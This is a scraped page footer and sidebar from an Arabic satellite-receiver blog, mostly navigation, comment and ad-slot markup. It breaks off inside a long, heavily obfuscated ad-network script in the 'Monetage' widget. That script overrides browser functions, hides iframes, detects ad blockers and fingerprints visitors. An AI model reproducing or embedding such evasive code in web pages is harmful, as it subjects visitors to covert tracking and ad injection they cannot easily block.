<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2022/07/gx6621-2022.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Récepteur أجهزة الاستقبال</a>
<a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>STARSAT ستارسات</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84","name": "Récepteur أجهزة الاستقبال"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html","name": " جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD/ EXTREME"}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Récepteur أجهزة الاستقبال</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Récepteur أجهزة الاستقبال?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='headline commentsTitle'><h3 class='title'>تعليقات</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form' id='commentTarget'>
<a name='comment-form'></a>
<div class='conart'>
<svg aria-hidden='true' class='small-icon' data-prefix='fas' focusable='false' role='img' viewBox='0 0 576 512' xmlns='http://www.w3.org/2000/svg'><path d='M416 224V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64v54.2c0 8 9.1 12.6 15.5 7.8l82.8-62.1H352c35.3.1 64-28.6 64-63.9zm96-64h-64v64c0 52.9-43.1 96-96 96H192v64c0 35.3 28.7 64 64 64h125.7l82.8 62.1c6.4 4.8 15.5.2 15.5-7.8V448h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64z' fill='currentColor'></path></svg>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>أترك تعليقك</p>
</div>
<a href='https://www.blogger.com/comment/frame/3828789137066869717?po=8248080832428773711&hl=ar&saa=85391&origin=https://www.tatoufdz.net&skin=emporio' id='comment-editor-src'></a>
<div class='asfafafqw'></div>
<script type='text/javascript'>
$( document ).ready(function() {
$commActive = 0;
if ($(window).scrollTop() > 90) {
  if(!$commActive) commActive();
}
$(window).scroll(function() {
  if ($(window).scrollTop() > 90) {
	if(!$commActive) commActive();
  }
});
function commActive(){
$commActive = 1;
  var asafah = `<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>`;

  $('.asfafafqw').html(asafah)

  $.getScript( "https://www.blogger.com/static/v1/jsbin/1769009776-comment_from_post_iframe.js", function() {
  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  });

}
});
</script>
</div>
</div>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return 